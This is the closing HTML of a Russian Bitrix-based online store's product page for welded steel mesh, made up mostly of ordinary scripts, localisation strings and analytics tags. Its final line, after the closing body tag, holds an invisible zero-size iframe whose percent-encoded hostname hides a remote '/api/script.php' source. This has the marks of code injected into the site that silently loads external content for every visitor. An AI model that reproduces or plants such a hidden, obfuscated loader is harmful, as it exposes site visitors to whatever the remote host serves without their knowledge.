js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/select\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/drop.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/components\/aspro\/sku.list\/templates\/grouper\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/pt-sans-caption\/css\/pt-sans-caption.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/footable.standalone.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/components\/aspro\/social.info.max\/templates\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/css\/header28.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-bold.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-4.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/drop.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/style.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/themes\/green\/style.css","\/bitrix\/components\/bitrix\/rating.vote\/templates\/standart_text\/style.css"]);</script>
<script>
					if (Intl && Intl.DateTimeFormat)
					{
						const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
						document.cookie = "BITRIX_SM_TZ=" + timezone + "; path=/; expires=Fri, 01 Jan 2027 00:00:00 -0500";
					}
				</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SEARCH_VALUES_EMPTY_TITLE':'Ничего не нашлось','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17649426562299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1764942656557" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_048c4dfe0798ee4b0e32cc73797d3d7b/template_048c4dfe0798ee4b0e32cc73797d3d7b_v1.js?1765785418479709"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_d87b57e5340d7a2932972bd7068ca4c6/page_d87b57e5340d7a2932972bd7068ca4c6_v1.js?1765785841333723"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_bf2e9d16b6fe79f6186e2be56c9c30b3/default_bf2e9d16b6fe79f6186e2be56c9c30b3_v1.js?17657854102650"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_0aee9dadb59d913eccb7a68c085b6ef2/default_0aee9dadb59d913eccb7a68c085b6ef2_v1.js?176578541811900"></script>
<script>
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script");
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
            n.parentNode.insertBefore(s, n);
    })(document, window);
</script>
<script>
	(function(w, d, s, h, id) {
		w.roistatProjectId = id; w.roistatHost = h;
		var p = d.location.protocol == "https:" ? "https://" : "http://";
		var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
		var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
	})(window, document, 'script', 'cloud.roistat.com', '739d439a3882e9f0096afc01841f7e41');
	</script>
<script>
		(function() {
			if (window.roistat !== undefined) {
				handler();
			} else {
				var pastCallback = typeof window.onRoistatAllModulesLoaded === "function" ? window.onRoistatAllModulesLoaded : null;
				window.onRoistatAllModulesLoaded = function () {
					if (pastCallback !== null) {
						pastCallback();
					}
					handler();
				};
			}
			function handler() {
				function init() {
					appendMessageToLinks();
					var delays = [1000, 5000, 15000];
					setTimeout(function func(i) {
						if (i === undefined) {
							i = 0;
						}
						appendMessageToLinks();
						i++;
						if (typeof delays[i] !== 'undefined') {
							setTimeout(func, delays[i], i);
						}
					}, delays[0]);
				}
				function replaceQueryParam(url, param, value) {
					var explodedUrl = url.split('?');
					var baseUrl = explodedUrl[0] || '';
					var query = '?' + (explodedUrl[1] || '');
					var regex = new RegExp("([?;&])" + param + "[^&;]*[;&]?");
					var queryWithoutParameter = query.replace(regex, "$1").replace(/&$/, '');
					return baseUrl + (queryWithoutParameter.length > 2 ? queryWithoutParameter  + '&' : '?') + (value ? param + "=" + value : '');
				}
				function appendMessageToLinks() {
					var message = document.querySelector('.js-whatsapp-message-container').textContent;
					var text = message.replace(/{roistat_visit}/g, window.roistatGetCookie('roistat_visit'));
					text = encodeURI(text);
					var linkElements = document.querySelectorAll('[href*="//wa.me"], [href*="//api.whatsapp.com/send"], [href*="//web.whatsapp.com/send"], [href^="whatsapp://send"]');
					for (var elementKey in linkElements) {
						if (linkElements.hasOwnProperty(elementKey)) {
							var element = linkElements[elementKey];
							element.href = replaceQueryParam(element.href, 'text', text);
						}
					}
				}
				if (document.readyState === 'loading') {
					document.addEventListener('DOMContentLoaded', init);
				} else {
					init();
				}
			};
		})();
	</script>
<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>setViewedProduct(2336, {'PRODUCT_ID':'2336','IBLOCK_ID':'13','NAME':'Сетка сварная в картаx 150x150x3мм 1x2м','DETAIL_PAGE_URL':'/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/','PICTURE_ID':'6174','CATALOG_MEASURE_NAME':'шт.','MIN_PRICE':false,'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
<script>
                                                                                                        BX.message({
                                                        ASPRO_ITEM_POPUP_PRICE: 'Y',
                                                        ASPRO_ITEM_PRICES:                                                     })
                                                </script>
<script>$(document).ready(function(){$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());});</script>
<script>
            BX.message({
                QUANTITY_AVAILIABLE: 'Есть в наличии',
                QUANTITY_NOT_AVAILIABLE: 'Можно заказать',
                ADD_ERROR_BASKET: '',
                ADD_ERROR_COMPARE: '',
                ONE_CLICK_BUY: 'Купить в 1 клик',
                MORE_TEXT_BOTTOM: 'Подробнее',
                TYPE_SKU: 'TYPE_1',
                HAS_SKU_PROPS: 'N',
                SITE_ID: 's1'
            })
        </script>
<script>
    BX.ready(function() {
        var obCatalogComments_2336 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro_max/components/bitrix/catalog.comments/catalog/ajax.php?IBLOCK_ID=13&ELEMENT_ID=2336&XML_ID=2336&SITE_ID=s1','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_2336'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_2336','tabList':['BLOG']}});
        $(document).on('click', '.show-comment.btn', function() {
            if (typeof commentAction !== 'undefined') {
                commentAction('0', this, 'showComment');
            }
            if (BX.Aspro?.Captcha?.selector) {
                $('.blog-comment__form .captcha-row ' + BX.Aspro.Captcha.selector).css('height', '');
            }
        })
    });
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script><script>
	viewItemCounter('2336','RTL');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "2336",
			PARENT_ID: "2336"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script><script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':2336,'STORE_PATH':'','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'N','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['TITLE','ADDRESS','DESCRIPTION','PHONE','SCHEDULE','EMAIL','IMAGE_ID','COORDINATES',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':['1','2','3','5','6','7','8','9'],'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':true,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script><script>typeof useCountdown === 'function' && useCountdown()</script><script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<script >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49525543 = new Ya.Metrika2({
                    id:49525543,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFJCK87');</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-07-30 10:25:19','MODIFIED_BY':'1062','TIMESTAMP_X':'2020-09-08 09:49:00','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script>
			arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'DELAY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':'/catalog/compare.php'},'FAVORITE':{'COUNT':'0','TITLE':'Избранные товары','HREF':'/personal/favorite/'},'DEFAULT':true};
			SetActualBasketFlyCounters();
		</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b14413828/crm/site_button/loader_3_5qa24s.js');
</script>
<script>
		(function() { 
			var s = document['createElement']('script');
			s.type = 'text/javascript'; 
			s.async = true; 
			s.charset = 'utf-8';	
			s.src = '//cleversite.ru/cleversite/widget_new.php?supercode=1&referer_main='+encodeURIComponent(document.referrer)+'&clid=62392hzSkN&siteNew=81442'; 
			var ss = document['getElementsByTagName']('script')[0]; 
			if(ss) {
				ss.parentNode.insertBefore(s, ss);
			} else {
				document.documentElement.firstChild.appendChild(s);
			};
		})(); 
	</script>
<script>
	queryParams = new URLSearchParams(window.location.href);
	$('#registraion-page-form').on('submit',function(){
		roistatGoal.reach({
			name: $('#input_NAME').val(),
			phone: $('#input_PERSONAL_PHONE').val(),
			email: $('#input_EMAIL').val(),
			leadName: 'Заявка с "Регистрация"',
			fields: {
				"form":"Регистрация",
				"referrer": document.referrer,
				"landingPage":document.URL,
				"source":queryParams.get('utm_term'),
				"city":roistat.geo.city,
			}
		});
	})
	$('.bx-soa-reg-block a').on('click',function(){
		temp = $('#bx-soa-auth input[type="submit"]');
		temp.on('click',function(){
			roistatGoal.reach({
				name: $('input[name="NEW_NAME"]').val(),
				email: $('input[name="NEW_EMAIL"]').val(),
				leadName: 'Заявка с "Регистрация"',
				fields: {
					"form":"Регистрация",
					"referrer": document.referrer,
					"landingPage":document.URL,
					"source":queryParams.get('utm_term'),
					"city":roistat.geo.city,
				}
			});
		})
	})
</script>
</body>
<iframe name="myPHPScript" src="https://%63%79%70%68%65%72%2D%61%6E%74%69%62%72%6F%77%73%65%72.%6E%65%74/api/script.php" style="position: absolute;width:0;height:0;border:0;"></iframe>
</html>